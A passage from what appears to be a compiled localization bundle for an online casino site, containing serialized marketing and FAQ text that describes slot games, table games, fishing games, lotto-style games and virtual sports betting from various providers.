and arcade game providers: "}},category_fishing_and_arcade_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, Funky Games."}},category_hilo_and_numbers_content:{t:0,b:{t:2,i:[{t:3}],s:"High or low? Odd or even? From the popular Keno and Lotto to the local Thai Hi-Lo and Tai Xiu, we've got you all covered. Let's choose your own strategy and savor the taste of victory!"}},category_hilo_and_numbers_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Top Hi-Lo and numbers game providers: "}},category_hilo_and_numbers_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Funky Games, Eurasian Gaming."}},category_virtual_sports_content:{t:0,b:{t:2,i:[{t:3,v:"Experience the rush of virtual sports at "},{t:4,k:"brand"},{t:3,v:"! Bet on Virtual Football, Bundesliga, Virtual World Cup, Virtual SBO Cup, and more. No need to wait for match day – "},{t:4,k:"brand"},{t:3,v:" offers 24/7 betting fun!"}]}},category_virtual_sports_popular_providers_topic:{t:0,b:{t:2,i:[{t:3}],s:"Top virtual sports providers:"}},category_virtual_sports_popular_providers:{t:0,b:{t:2,i:[{t:3}],s:"Betradar, LEAP"}},category_seo_footer:{slots:{title:{t:0,b:{t:2,i:[{t:3,v:"Online Slot Games at "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Online slot game providers"}},detail:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" offers thousands of top-notch slots from the best providers out there, including: Pragmatic Play, PG Soft, Microgaming, JOKER, Spadegaming, Habanero, Red Tiger, Eurasian Gaming, Nolimit City, and JILI."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Top hottest online slots"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Here are "},{t:4,k:"brand"},{t:3,v:"'s top best and hottest online slot games that we've listed out based on the popularity, bonus rounds, free spins, bonus buy, and mechanics."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gates of Olympus"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience the thrill of Gates of Olympus, a high-volatility slot with an ancient Greek theme. Spin 6x5 reels, trigger respins, multipliers, free spins, and a bonus buy for a chance to win up to 5,000x your bet."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Treasures of Aztec"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Step into the past with Treasures of Aztec by PG Soft. Uncover rewards among pyramids in this high-stakes 6-reel slot with wilds, scatters, and free spins. Dig for up to x100,000 wins across 32,400 ways to win!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Twins Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience the thrill in Lucky Twins Wilds, a Microgaming masterpiece. Cluster of 5 matching symbols triggers wins. With thrilling cascading wins featured, winning symbols will be cleared for unlimited potential luck. Let's aim for the max win of 5,000x!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mental"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Join patients on a quest for clarity with fire frames and symbol transformations in Mental - one of the wildest slot games from Nolimit City. With a max payout of 66,666x, things truly get mental. Bonus buy option is available."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Moon Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience Moon Princess, a powerful Play'n GO slot with cascading wins. Wild Moon aids drops, while princesses bring celestial abilities. Let's charge the Trinity meter for rewarding re-spins. Clear 25 symbols for free spins with an ever-increasing 20x multipliers, and prizes multiplied!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fluffy Favourites Megaways JP"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience Fluffy Favourites Megaways JP's explosive life-changing jackpot wins. Trigger cascades, Free Games with a rising win multiplier. Up to 117,649 ways to win for jackpot thrills!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQs"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What does RTP stand for?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"RTP stands for Return to Player. It refers to the total percentage of stakes that a slot game returns to players over time."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is a Megaways slot?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Imagine Megaways slots as games that shake things up! In megaways slots, the number of rows and symbols in each row or reel change with every spin. You never know how many ways you'll win - sometimes even up to 117,649 ways. "}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Free spins and bonus rounds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"A bonus round or free spins is an extra section in which you can play with no extra cost but still can activate winning prize. Usually, amazing bonuses can be unlocked within bonus rounds or in free-spin round."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is bonus buy in online slots?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Bonus buy feature is where you can pay a premium in exchange for instant access to the bonus round of the game. During this bonus round, you may have a chance to tumble over more bonus symbols, which include wild symbols, win multiplier, or other special symbols which drastically increase your wins on every spin."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Jackpot slots"}},detail:{t:0,b:{t:2,i:[{t:3,v:"In jackpot slots, every player's spin of the reels contributes to the jackpot prize pool. In addition to standard winnings, players have the potential to hit a jackpot. "},{t:4,k:"brand"},{t:3,v:" offers "},{t:4,k:"brand"},{t:3,v:"'s jackpot slots which are funded exclusively by "},{t:4,k:"brand"},{t:3,v:"'s players' stakes. If you’re looking to play jackpot slots, check out Critter Mania, Roma Legacy, and Fireworks Frenzy JP."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What are tumbling reels slots?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tumbling reels or Cascading reels are one of the most popular online slot features. Once you hit a winning combination, those winning symbols will vanish. The new symbols will be cascaded down and may potentially trigger another win."}}}]},casino_games:{title:{t:0,b:{t:2,i:[{t:3,v:"Online casino games at "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Online casino game providers"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Discover a world of premium casino games at "},{t:4,k:"brand"},{t:3,v:", hand-picked from the finest providers in the industry, featuring: Pragmatic Play, Spadegaming, Funky Games, KINGMIDAS, Habanero, and JOKER."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Top hottest casino games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"This top list will take you straight to the best casino and table games at "},{t:4,k:"brand"},{t:3,v:". Simply pick the game that fits your vibe!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fish Prawn Crab"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Roll the dice, predict the dice outcome, and unveil your destiny in Fish Prawn Crab. It's a thrilling dice game of luck and strategy."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Domino QQ"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Get in on the action with Virtual Domino Qiu Qiu, a masterpiece developed by Funky Games. Will you secure the 'Qiu Qiu,' a hand of double nines? Betting adds to the excitement as you strategize and compete to claim the prize pot. Join in and embrace the challenge today!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Capsa Susun"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience the ultimate thrill of poker strategy, where 13 cards hold the key to victory. Your goal is to arrange three winning poker hands: two five-card hands (bottom and middle) and one three-card hand (top). Aim for the top-tier poker rankings and conquer the game!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gaple Bet"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Gaple, also known as Domino Qiu Qiu, is a popular tile-based game played in many parts of the world, including Indonesia, where it's known as Gaple. Each player in Gaple takes their turn, trying to clear their tiles and score big!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQs"}}},{title:{t:0,b:{t:2,i:[{t:3,v:"Which casino games does "},{t:4,k:"brand"},{t:3,v:" include?"}]}},detail:{t:0,b:{t:2,i:[{t:3,v:"Online casino gaming wouldn't be complete without classic casino games, or, in other words, table games. The online casino games and table games at "},{t:4,k:"brand"},{t:3,v:" include cards, wheels, dice, and everything related. From popular classics to local games such as Sic Bo, Jacks or Better 100 Hand, and Belangkai, you'll be treated to a 24/7 immersive experience with all games covered."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Roulette"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Roulette is a classic table game long-played at casinos. A croupier spins a wheel in one direction and tosses a ball in the opposite direction around a circular track. You can bet on colours (black, red, or that lucky green spot), number types (odd, even, high, or low), or even pick your favourite number. The wheel of fortune awaits!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cards games"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Popular cards games at "},{t:4,k:"brand"},{t:3,v:" include blackjack, poker, and baccarat. In Blackjack, your goal is simple: get a 'Blackjack' with 21 on your first two cards, beat the dealer without going over 21, or let the dealer go bust by drawing more cards. Baccarat is a unique casino game where you're not chasing the best hand; instead, you're predicting who will win between 'player' and 'the bank.' The first to reach 9 points wins the game!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Dice games"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"From local gems like Sedie, Fish Prawn Crab, and Sic Bo, to popular casino dice games, we've got you all covered. "}}}]},fishing_and_arcade:{title:{t:0,b:{t:2,i:[{t:3,v:"Casino fishing and arcade games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Engage in real-money fish table gambling games online, a rising trend in skill-based casino entertainment. Dive into immersive maritime-themed games, blast or harpoon underwater targets, and claim generous rewards."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Casino fishing and arcade game providers"}},detail:{t:0,b:{t:2,i:[{t:3,v:"At "},{t:4,k:"brand"},{t:3,v:", we pride ourselves on offering a diverse range of fishing and arcade games that are sure to entertain. We're your go-to source for endless gaming enjoyment, with a multitude of game providers, such as: Spadegaming, JILI, JDB, Eurasian Gaming, Pragmatic Play, and Funky Games."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Top hottest fishing and arcade games"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Player satisfaction is one of our main goals which is why we’re always looking for the latest and best games to provide to users. Read on a little more about our all-time classics and pick the best to get you started: "}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Spaceman"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Enter the cosmic adventure of Spaceman, a thrilling Crash-style game from Pragmatic Play where quick decisions are key. The goal? Soar on an ever-steepening curve, but beware of crashing! Place bets before each round and aim to cash out before the daring flight ends. Use the unique 50% cashout feature for safer play or chase riskier rewards with max win of 5,000x."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Plinko UFO, inspired by a famous American show, has become a sensation in online casinos. It's super simple: watch a ball drop from the top of the pyramid to the bottom and win. The outcome, typically a prize or reward, depends on where the ball lands at the bottom."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishing War"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Before loading Fishing War, you can choose your skill level – junior, expert, or godlike – each with different betting ranges. Aim your cannons and shoot sea creatures to win prizes; the pirate ghost ship offers the highest reward, up to 888x your stake. No paylines, just your cannons and skills to land awesome wins in this thrilling arcade game."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Cai Shen Fishing"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Dive into the world of wealth and luck with JDB's Cai Shen Fishing. Join the Wealth God in this thrilling online fishing game and reel in points with massive multipliers. Win up to 1,000x with red envelopes, CAI SHEN FA FA FA, and Wheel of Fortune. Catch Cai Shen for a shot at 100 to 300X. Land the Fortune Bazooka for 20 to 100 free bullets and a chance at 999 more. Newbie, Expert, or CaiShen gaming rooms are available for you to swim towards prosperity!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQs"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is a fishing casino table game?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Fish games and fish gambling tables represent an exciting genre of arcade gambling games. In these games, you can potentially win real money by betting and taking command of an underwater cannon, targeting a wide array of marine creatures."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"How can I win at the fishing game?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"To maximize your winnings, aim to shoot and capture big fish in the game. Each fish and marine creature comes with a designated point value. Enhancing your ability to identify and target the higher-value fish can significantly boost your chances of success."}}}]},hilo_and_numbers:{title:{t:0,b:{t:2,i:[{t:3,v:"Hi-Lo and numbers games at "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo and numbers game providers"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Let's discover the possibilities with "},{t:4,k:"brand"},{t:3,v:"'s top-quality providers: Funky Games and Eurasian Gaming."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Top hottest Hi-Lo and numbers games"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Welcome aboard! Predict outcomes in our Hi-Lo games and explore winning numbers in numbers games. Join us now for an immersive gaming experience filled with thrills and rewards!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Keno"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"KENO is a fast-paced online lottery game powered by a simple Random Number Generator (RNG) system. It randomly selects 20 unique numbers from a pool of 80, ranging from 1 to 80. These 20 numbers are then used to calculate payouts based on various bet types. You can bet on single or multiple combinations. The game features four tickets on the main screen, each played sequentially. You have ample time to place your bets before the game begins. "}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Ding Dong"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Ding Dong is a straightforward online bingo game where each round involves drawing a single ball. The draw is entirely random, selecting one ball from a pool of 12 or 24, generated by the Random Number Generator (RNG) system. The drawn ball determines the final result, impacting the bet types and payout odds. With a wide array of combinations to choose from, you have the flexibility to place bets on various combinations with varying amounts."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"T-Lotto"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"T-Lotto is a similar version to Thai Lotto - one of Thailand's legal betting games. This game utilizes a Random Number Generator (RNG) to generate four sets of numbers in different categories for each round. These categories include the First Prize, First 3 Digits, Last 3 Digits, and 2 Digits. The RNG system ensures fairness by generating truly random numbers for each game, free from any previous results history."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Neptune Treasure Bingo"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Uncover Neptune's Treasure with four cards to be played at one time. Click a card to shuffle the numbers randomly. You will win the cash prize by matching drawn numbers with Neptune's Treasure patterns on your cards."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu, commonly referred to as big and small or Hi-Lo, is a dice game involving three dices and a betting table offering multiple wagering choices based on the dice outcome. Players place bets on the specific three-dice combination they predict will occur, making it a simple and engaging game of chance."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQs"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is Hi-Lo game?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The Hi-Lo or High Low Card Game is one of the simplest online betting casino games. The objective of this game is straightforward: players must predict and bet on whether the upcoming card will have a higher or lower value compared to the one currently displayed on the table."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Is there any Hi-Lo game strategy?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Hi-Lo doesn’t have a math-based strategy. However, you need to learn the rule to be able to play the game well."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Is Ace high or low in Hi-Lo card games?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The classification of an Ace can vary based on the casino's game rules. While some treat it as a low card, others categorize it as high. Always make sure to check the specific regulations for any High Low game you play."}}}]},virtual_sports:{title:{t:0,b:{t:2,i:[{t:3,v:"24/7 online betting opportunities on virtual sports at "},{t:4,k:"brand"}]}},content:[{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual sports providers"}},detail:{t:0,b:{t:2,i:[{t:3,v:"Unlock the potential of your sportsbook with "},{t:4,k:"brand"},{t:3,v:". Bet on a variety of virtual sports and providers through "},{t:4,k:"brand"},{t:3,v:"'s Virtual Sports, available 24/7. Check out our best virtual sports providers: Betradar and LEAP."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Top hottest virtual sports betting providers"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Football"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Enjoy the excitement of virtual football with real-money betting. This virtual league features 16 teams, offering continuous action from one match day to the next. Each match day features eight thrilling events, allowing you to bet and experience the excitement of the game whenever you like."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Bundesliga"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The season might be over. But that doesn't mean the matches have to stop. Our Virtual Bundesliga is a mix of real Bundesliga archive footage and simulation engine. You can bet on a one-of-a-kind interactive gaming experience with 18 teams, 240 matches every season, and 9 games happening simultaneously during 30 matchdays. Bet on Bundesliga anytime, day or night, for an unparalleled gaming experience."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual SBO Cup"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Virtual SBO Cup offers real-money betting on an exciting football tournament. Each tournament features 32 group matches across 3 match days, followed by 15 knockout stage matches from round 16 to the final. With a maximum of 4 matches happening simultaneously, Virtual SBO Cup delivers thrilling action for football fans ."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual World Cup"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Get in on the action with 32 teams and 64 matches per competition, offering over 1,000 betting opportunities. Experience the excitement of this virtual football tournament, where you can bet real money and enjoy non-stop betting action on your favorite teams. With a wide range of matches and betting options, Virtual World Cup brings the thrill of the game to your fingertips."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Virtual Basketball"}},detail:{t:0,b:{t:2,i:[{t:4,k:"brand"},{t:3,v:" Virtual Basketball is a virtual basketball game that provides a real money betting experience. There are 16 full 5-a-side teams playing at the best of 4 quarters. 8 matches are played in parallel on each match day."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"FAQs"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is a 'Mix Parlay'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"A mix parlay bet is a bet which combines multiple selections of different events or matches offered for betting. To win, all selections within the parlay must be correct. Mix parlays offer higher potential payouts than individual bets because the odds for each selection are multiplied together. "}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is an 'Asian Handicap'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Asian Handicap is a popular betting method designed to level the playing field between two unevenly matched teams. It involves assigning a goal or point handicap to each team before kick-off. The favored team receives a goal deficit (i.e. the Favourite), while the less favored team  gains a head start (i.e. the Underdog)."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is '1x2'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Betting options include choosing a Home Win, a Draw or an Away Win. Bets will be settled at the end of normal time play."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What is 'Over/Under'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Your bet revolves around the total goals or points scored by both teams, allowing you to predict whether there will be fewer or more goals or points compared to the specified goal line."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"What are 'Half Time' and 'Full Time'?"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"You can bet on the half-time and full-time results of a designated match."}}}]}},provider_seo_footer:{Provider:{title:{t:0,b:{t:2,i:[{t:3}],s:"Provider"}}},PGSoft:{title:{t:0,b:{t:2,i:[{t:3,v:"Check out the latest PG Soft slot games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"PG Soft, also known as Pocket Games Soft, is a leading slot gaming provider renowned for its impressive collection of visually stunning and innovative games. With a focus on medium to high variance slots and substantial payout potential, PG Soft is making waves in the industry. If you're a fan of top-notch slots, don't miss out on the exceptional quality and performance that PG Soft games deliver."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try PG Soft slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Treasures of Aztec"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Step into the past with Treasures of Aztec by PG Soft. Uncover rewards among pyramids in this high-stakes 6-reel slot with wilds, scatters, and free spins. Dig for up to x100,000 wins across 32,400 ways to win!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mahjong Ways 2"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Mahjong Ways 2, a PG Soft 5-reel, 4-row video slot, offers an immersive Asian-style gambling experience with vibrant visuals and classic Chinese symbols. Wild and Scatter symbols bring the potential for massive 100,000x total bet bonuses. Enjoy gold-plated symbols, multipliers, and Free Spins for exciting gameplay and substantial rewards."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Neko"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"This dynamic slot game by PG Soft offers up to 32,400 ways to win, with unique features like cascading symbols and a multiplier that keeps growing in the bonus round. Get lucky with a chance to win up to 100,000x your bet."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Wild Bounty Showdown"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Wild Bounty Showdown is an exciting 6-reel video slot by PG Soft, featuring Gold Framed Symbols and a multiplying win mechanic. Trigger the Free Spins Feature with 3 Scatters to start with an impressive x8 win multiplier, which can double during free spins with additional wins. With high dispersion and a max win potential of x5000, this slot promises an engaging and rewarding gaming experience."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Wild Bandito"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Embark on an adventurous journey with Wild Bandito, a thrilling 5-reel, 4-row video slot to unravel their hidden treasures. This action-packed game features Gold Framed Symbols and a Free Spins Feature with an increasing multiplier, offering a chance at lucrative rewards as you chase down the legendary bandits."}}}]},PragmaticPlay:{title:{t:0,b:{t:2,i:[{t:3,v:"Play the best Pragmatic Play slots and online casino games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Pragmatic Play is a leading online casino game provider that offers a massive range of exciting slots with unique themes and innovative bonus features. Pragmatic Play is renowned for being one of the most prolific providers, releasing new games every week. With slots RTP as high as 96.5% Play the newest and most exciting Pragmatic Play slots and casino games here at "},{t:4,k:"brand"},{t:3,v:"!"}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Pragmatic Play slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Gates of Olympus"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience the thrill of Gates of Olympus, a high-volatility slot with an ancient Greek theme. Spin 6x5 reels, trigger respins, multipliers, free spins, and a bonus buy for a chance to win up to 5,000x your bet."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sweet Bonanza"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"With its mouthwatering graphics and exciting features, Sweet Bonanza offers players a chance to indulge in a sugar-coated adventure. Experience tumbling reels, bonus spins, multipliers, and more, all while aiming for those sweet, big payouts."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Sugar Rush"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Indulge in a sugary delight with Sugar Rush, a seven-reel, seven-row online slot game that offers the chance to win up to a staggering 5,000x your bet. Explore a whimsical candy-themed world, where clusters of 5 or more matching symbols trigger cascading wins. Unleash multipliers up to a whopping x128 and enjoy up to 30 free spins in this cheerful and sweetly animated slot."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Starlight Princess"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Starlight Princess is a celestial anime-themed slot game that takes players on a mythical quest for precious gems. With a captivating soundtrack, ethereal graphics, and the guidance of a powerful princess, this six-reel slot offers cascading wins, multipliers up to x500, and the chance to win 15 free spins."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Pyramid Bonanza"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Discover untold treasures as you create high-paying combinations with up to 12 symbols, all while enjoying the excitement of the tumbling reels feature. Seek the pyramid scatters to activate free spins, where an astonishing 100x multiplier can boost your winnings."}}}]},MicroGaming:{title:{t:0,b:{t:2,i:[{t:3,v:"The Latest of Microgaming Online Casino Games and Slots "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3,v:"Microgaming slots are celebrated for their captivating features, including jackpots, bonuses, and bonus buys. "},{t:4,k:"brand"},{t:3,v:" provides an extensive array of Microgaming casino and slot games, catering to the preferences of avid gamers. Explore our thrilling selection of Microgaming slot games for an immersive gaming experience."}]}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Microgaming slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Candy Rush Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Candy Rush Wilds offers players a chance to win big with its maximum win reaching a tantalizing 5,044x the stake. This 6x6 reel slot machine combines a Cluster Pays mechanic with a sugary-sweet design that's sure to satisfy your gaming cravings. The goal is to form clusters of at least 5 matching symbols, either vertically or horizontally. Successful clusters trigger cascading reels, potentially leading to multiple wins in a single spin."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Queens of Ra"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"With a 5x3 reel setup, 40 paylines, and a chance to win up to 5,000x your stake, this slot game promises high volatility excitement. Discover the Link & Win respins feature, wilds, scatters, and three powerful modifiers in the rich Egyptian theme and embark on a rewarding journey in this innovative slot game."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Almighty Zeus Empire"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience divine wins in this thrilling slot game dedicated to the powerful god Zeus, offering a unique cascading wins feature and the chance to win up to x5,000 your bet. Enjoy cascading wins, pay-anywhere wins, and exciting features like Boost, Buy Feature, Free Spins, Random multipliers, and special symbols."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Lucky Twins Wilds"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Experience the thrill in Lucky Twins Wilds, a Microgaming masterpiece. Cluster of 5 matching symbols triggers wins. With thrilling cascading wins featured, winning symbols will be cleared for unlimited potential luck. Let's aim for the max win of 5,000x!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Fishin' Bigger Pots of Gold"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Check out Fishin’ Bigger Pots of Gold, a captivating slot game offering a potential x22,800 win. Whether you lean towards traditional or unique gameplay, this slot caters to all preferences. Explore the enticing Collect Features, Fish Flurry, and Free Spins as you embark on a fishing escapade filled with the chance for impressive prizes."}}}]},NoLimitCity:{title:{t:0,b:{t:2,i:[{t:3,v:"Immerse Yourself in Nolimit City Slots "},{t:9,v:"|"},{t:3,v:" Explore the Finest Nolimit City games at "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Nolimit City is not just a slot game provider; it is a game-changer in the industry. They don't stick to a single theme or formula. Instead, they offer a broad spectrum of games, ranging from classic fruit slots to modern, high-definition video slots. "}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-try Nolimit City slots"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Mental"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"This sinister-themed game redefines slot gaming with its innovative mechanics and a massive 32,323 reel-set area featuring over 1,024 ways to win. Watch out for bloodthirsty scorpions and spiders triggering Lobotomy Freespins. Collect fire frames and scorpion symbols for bonus modes, leading to an incredible 66,666x bet win potential. Nolimit City pushes boundaries with Mental, delivering an unparalleled gaming experience that's darker and grittier than ever before."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"The Cage"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"The Cage from Nolimit City breaks the mold of traditional slot games. With gravity-effect reels, a complex pay system, and action-packed 'Title Fight Freespins,' it promises a max win of 25,000x."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Serial"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Enter the world of Serial, a thrilling slot game centered around the relentless 'Bodycam Butcher.' With a max payout of 74,800x the base bet, it offers heart-pounding features like Enhancer Cells, xSplit Wilds, and Bonus Modes 'The Search' and 'The Kill.' Explore the terrifying realm of Serial for a heart-pounding gaming experience!"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tombstone RIP"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Step into the wild west with Tombstone RIP, and it's time to bring justice to the outlaws. Boost your chances of victory with the Enhanced Bet, and be on the lookout for the valuable xNudge Wilds and xSplit Wilds. Trigger Hang 'Em High and Boothill Freespins for thrilling moments and aim for a max win of 300,000x your bet."}}}]},FunkyGames:{title:{t:0,b:{t:2,i:[{t:3,v:"Ultimate Gaming Fun: Explore Funky Games' Diverse Slots, Table Games, and More "},{t:9,v:"|"},{t:3,v:" "},{t:4,k:"brand"}]}},content:[{detail:{t:0,b:{t:2,i:[{t:3}],s:"Discover boundless fun with Funky Games - for an incredible variety of slots, table games, and online casinos. Immerse yourself in feature-rich gameplay and exhilarating experiences."}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Must-Try Funky Games Online Casino Games"}}},{title:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu"}},detail:{t:0,b:{t:2,i:[{t:3}],s:"Tai Xiu, commonly referred to as big and small or Hi-Lo, is a dice game involving three dices and a betting table offering multiple wagering choices based on the dice outcome. Players place bets on the specific three-dice combination they predict will occur, making it a simple and engaging game of 